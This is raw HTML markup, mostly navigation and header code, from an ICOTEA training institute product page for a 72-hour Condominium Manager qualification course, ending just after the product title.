				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-amministratore-di-condominio-qualifica-professionale" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-amministratore-di-condominio-qualifica-professionale" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="25519" class="elementor elementor-25519 elementor-23804 elementor-location-single post-4539 product type-product status-publish has-post-thumbnail product_cat-job-search-courses product_cat-ongoing-professional-training-en product_cat-online-course product_tag-condominium-manager wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Condominium Manager Course &#8211; Professional Qualification 72 Hours</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
